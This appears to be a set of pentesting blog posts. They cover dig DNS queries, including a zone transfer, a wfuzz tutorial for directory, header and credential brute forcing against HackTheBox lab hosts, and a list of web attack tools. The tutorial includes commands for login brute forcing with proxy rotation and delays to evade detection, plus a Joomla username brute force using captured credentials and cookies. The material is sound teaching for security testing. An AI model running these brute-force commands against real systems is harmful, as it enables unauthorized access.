Search For Record Type
- dig yahoo.com MX
- dig yahoo.com NS
- dig yahoo.com A
- dig yahoo.com SOA
Trace DNS Path
Reverse DNS Lookup
- dig +answer -x 98.138.219.231

Reverse DNS lookup lets you look up the domain and hostname associated with an IP address.
Batch Queries
- dig -f domain_name.txt +short
provide dig with a list of domain names – one per line in a file
Custom Query
- dig axfr @10.10.10.13 cronos.htb

Those different domains in the output point to the same IP.
by Vry4n_ | Dec 10, 2019 | Tools
WFuzz is a web application bruteforcer that can be considered an alternative to Burp Intruder as they both have some common features. With both Wfuzz and Burp Intruder we can bruteforce different web applications elements, like GET/POST parameters, cookies, forms, directories, files, HTTP headers, etc.
This simple concept allows any input to be injected in any field of an HTTP request, allowing to perform complex web security attacks in different web application components such as: parameters, authentication, forms, directories/files, headers, etc.
Wfuzz uses the keyword FUZZ to test a word list
http://10.10.10.150/FUZZ
http://10.10.10.150/FUZZ/FUZZ
http://10.10.10.150/FUZZ/FUZZ/FUZZ
https://github.com/xmendez/wfuzz
https://wfuzz.readthedocs.io/en/latest/index.html
You can use wfuzz to find some vulnerabilities:
- Predictable credentials
- Predictable sessions identifier (session idʼs)
- Predictable resource location (directories and files)
- Injections
- Path traversals
- Overflows
- Cross site scripting
- Authentication flaws
- Insecure direct object references
Features:
- Multiple Injection points capability with multiple dictionaries
- Recursion (When doing directory bruteforce)
- Post, headers and authentication data brute forcing
- Output to HTML
- Colored output
- Hide results by return code, word numbers, line numbers, regex
- Cookies fuzzing
- Multi threading
- Proxy support
- SOCK support
- Time delays between requests
- Authentication support (NTLM, Basic)
- All parameters bruteforcing (POST and GET)
- Multiple encoders per payload
- Payload combinations with iterators
- Baseline request (to filter results against)
- Brute force HTTP methods
- Multiple proxy support (each request through a different proxy)
- HEAD scan (faster for resource discovery)
- Dictionaries tailored for known applications (Weblogic, Iplanet, Tomcat, Domino, Oracle 9i, Vignette, Coldfusion and many more
Basics
1. Displaying help

2. Display the settings

How to use

1. wfuzz looking for common directories:
- wfuzz -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ
Using -z, this is for payloads
- wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

2. wfuzz looking for common files, eg “.php”, this technique can be used to find any file with the extension you specify.
- wfuzz -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ.

To make this faster use -t option (Specify the number of concurrent connections default=10)
- wfuzz -t 500 –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

3. Filtering the results parameter, hc=code/hl=lines/hw=words/hh =chars
- wfuzz –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php
- –hc (filter the response)
- -c (output with colors)
- -w (wordlist)
- FUZZ (keyword to be replaced by the word in wordlist)

In this case we got responses that were not 404
- wfuzz –hc=404 –hl=0 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

In this scenario we excluded 404 responses (–hc=404) and files that had 0 lines (–hl=0)
- wfuzz –hc 286 -w /usr/share/wordlists/dirb/big.txt http://10.10.10.150/FUZZ

As in the first scan we made we got one of these lines
000000002: 404 9 L 32 W 286 Ch “!_archives”
In this case we are filtering 286 ch (–hc 286), that is not showing in the screenshot above
4. Filtering using –sc/sl/sw/sh code/lines/words/chars . This ones print the matching response, instead
- wfuzz –sw 32 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ

This one prints only word listed as 32 W
- wfuzz –sc 200,301 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

This one prints only 200 & 301 responses
5. Fuzzing Parameters In URLs
You often want to fuzz some sort of data in the URL’s query string, this can be achieved by specifying the FUZZ keyword in the URL after a question mark
- wfuzz -w /usr/share/wordlists/dirb/small.txt “http://10.10.10.150/index.php/component/users/?view=login&Itemid=FUZZ”

–hc/hl/hw/hh hide responses with specified code/lines/words/chars,print responses with different value
This way you can get patterns filter those off and then look for changes in the responses.
5. Writing to a file, wfuzz provides different file formats
- wfuzz -e printers # to show types of format (csv, html, json, etc.)

- wfuzz -f /tmp/outfile.html,html –hc=404 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ.php

6. Proxies
If you need to use a proxy, simply use the -p parameter:
- wfuzz –sc 200 -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

This way we can analyze the requests & responses in detail
Multiple proxies can be used simultaneously by supplying various -p parameters:
- wfuzz –sc 200 -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -p 127.0.0.1:8081 http://10.10.10.150/FUZZ.php
7. Inject into header: -H “content”
- wfuzz –sc 200 -H ‘Vry4n: vk9-sec.com’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

Replacing exiting fields “User-Agent”. Previously it was “User-Agent: Wfuzz/2.4”, now it shows in BurpSuite as “User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0”
- wfuzz –sc 200 -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

To fuzz user agent do the following https://developers.whatismybrowser.com/useragents/explore/
- wfuzz –sc 200 -w user-agent.txt -H ‘User-Agent: FUZZ’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php
User-Agent
For this one, I will use https://deviceatlas.com/blog/list-of-user-agent-strings which contains User-Agent demo for many device types.
I will use the following
Mac OS X-based computer using a Safari browser
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9
1. Run the -H option pointing to this user-agent.txt file and send output through proxy so you can capture responses and analyze them.
- wfuzz –sc=200 -H ‘User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9’ -p 127.0.0.1:8080 -z range,149-151 http://10.10.10.FUZZ/index.php


Fuzzing the host info
- wfuzz –sc 200 -w host_list.txt -H ‘Host: FUZZ.example.com’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/index.php
8. Fuzzing HTTP Verb
HTTP verbs fuzzing can be specified using the -X switch, the -c is for fancy color view
- wfuzz -c -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -X POST http://10.10.10.150/FUZZ.php

Here you can see that the requests is via POST. The command below scans for a list of HTTP methods
- wfuzz -z list,GET-HEAD-POST-TRACE-OPTIONS -X FUZZ http://10.10.10.150/
This one will use HEAD method
- wfuzz -c -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -X HEAD http://10.10.10.150/FUZZ.php

Here we can see HEAD method in use.
9. Using recursion
-R1 = enabling recursion depth 1, uses the same file, list over again
- wfuzz –sc 200 -z file,/usr/share/wordlists/dirb/small.txt -R1 http://10.10.10.150/FUZZ

HTTP verbs:
- POST
- GET
- PUT
- PATCH
- DELETE
Scaning using payloads
1. Using a range to scan for 200 OK
–sc 200 = only print 200 OK responses
-c = color the result response
-Z = ignore errors
-z range,1-254 = use payload range
- wfuzz –sc 200 -c -Z -z range,1-254 http://10.10.10.FUZZ/index.php


This prints the available payloads
2. Using multiple payloads, this time range and different file extensions
–sc 200 = only print 200 OK responses
-c = color the result response
-Z = ignore errors
-z range,1-254 = use payload range, first FUZZ
-z list,html-php-asp = use payload list, second FUZ2Z
- wfuzz –sc 200 -c -Z -z range,1-254 -z list,html-php-asp http://10.10.10.FUZZ/index.FUZ2Z

Password Cracking
When the parameters are passed via URL which means GET method is in use. We can brute force those credentials.
Vertical scanning (different password for each user)
-
- admin/test
- guest/guest
- user/1234x
Horizontal scanning (different usernames for common passwords)
- wfuzz -z list,pass1-pass -z list,us1-us2 http://10.10.10.150/user=FUZ2Z&pass=FUZZ
- admin/test
- guest/test
- user/test
Diagonal scanning (different username/password each round)
Three dimension (Horizontal, Vertical or Diagonal + Distributing source IP)
- wfuzz -z list,pass1-pass -z list,us1-us2 -s 1 http://10.10.10.150/user=FUZ2Z&pass=FUZZ
Four dimensions (Horizontal, Vertical or Diagonal + Time Delay + Distributing Source IP)
- wfuzz -z list,pass1-pass -z list,us1-us2 -s 1 -p ip:8080-ip2:8080-ip3:8088http://10.10.10.150/user=FUZ2Z&pass=FUZZ
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)

Using cookies
-b cookie=c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98 = set value
- wfuzz –sc 200 -p 127.0.0.1:8080 -b c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ

Bonus Trick
We will brute force a Joomla login page. We have captured the password (Curling2018!), but we don’t know the username.
1. Attempt to log in normally and capture that request


In this capture we can see the following
- POST request
- Cookie value
- POST parameters (last line)
2. we will try to spoof that username with wfuzz
- wfuzz –hc 200 -w userlist.txt -d ‘username=FUZZ&passwd=Curling2018!&option=com_login&task=login&return=aW5kZXgucGhw&780f890e877f3d535b94247cbfc95939=1’ -c -b ‘c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98; 99fb082d992a92668ce87e5540bd20fa=jnfqd4ip4cf940r24ugoour8dl’ http://10.10.10.150/administrator/index.php

We omitted 200 OK responses, due to, all failed attempts responded with that. We got the username “Floris”, along with other responses we can test that out.
Username: Floris
Password: Curling2018!


We can see there the 303 response, a new cookie is set also.
Tip
When doing this, try to use the latest cookie, sometimes it can time out and the login is unsuccessful
by Vry4n_ | Dec 9, 2019 | Tools
List of known tools that can help with your Web Application testing.
Proxy
Burp Suite – Integrated platform for performing security testing of web applications.
Extensions
Web scarab – Proxy interception
OWASP Zed Attack Proxy (ZAP) – Feature-rich, scriptable HTTP intercepting proxy and fuzzer for penetration testing web applications.
Spidering
dirbooster – Directory brute force
gobuster – Directory brute force
dirb – Directory brute force
wfuzz – it replaces any reference to the FUZZ keyword by the value of a given payload.
dirsearch – simple command line tool designed to brute force directories and files in websites.
Dirble – a website directory scanning tool for Windows and Linux.
Parameth – This tool can be used to brute discover GET and POST parameters
Scanner
nikto – web server scanner
wikto – Wikto is Nikto for Windows
W3af – Web Application Attack and Audit Framework
Racoon – Offensive Security Tool for Reconnaissance and Information Gathering
WAScan – Web Application Scanner – designed to find various vulnerabilities using “black-box” method
Breacher – A script to find admin login pages and EAR vulnerabilites.
Snallygaster – scan for secret files on HTTP servers
IIS Short Name Scanner – disclosure vulnerability by using the tilde (~) character
oxml_xxe – This tool is meant to help test XXE vulnerabilities
ACSTIS – helps you to scan certain web applications for AngularJS Client-Side Template Injection
CMS
WPScan – black box WordPress vulnerability scanner
WordPress Exploit Framework – testing of WordPress systems
WPForce – WPForce is a suite of WordPress Attack tools.
WordPress Exploit Framework – Designed to aid in the penetration testing of WordPress systems.
cms-Explorer – designed to reveal the the specific modules, plugins, components and themes that various CMS
CMSmap – automates the process of detecting security flaws of the most popular CMS
CMSeeK – Basic CMS Detection of over 170 CMS
droopescan – A plugin-based scanner that aids security researchers in identifying issues with several CMS Drupal.
Typo3-Enumerator – automates the process of detecting the Typo3 CMS
Joomscan – OWASP Joomla! Vulnerability Scanner (JoomScan)
XSS
XSStrike – Advanced XSS Detection Suite
SQL injection
Sqlmap – automates the process of detecting and exploiting SQL injection flaws
SQLmate – Like finding admin panel of the target
Exploitation
LFI Freak – exploiting local file inclusions using PHP Input
Tplmap – assists the exploitation of Code Injection
XCat – exploit and investigate blind XPath injection vulnerabilities.
Ysoserial – generating payloads that exploit unsafe Java object deserialization
Fuxploider – detecting and exploiting file upload forms flaws
Framework
Offensive Web Testing Framework – tests to security standards like the OWASP Testing Guide
Network protection
WhatWaf – advanced firewall detection tool

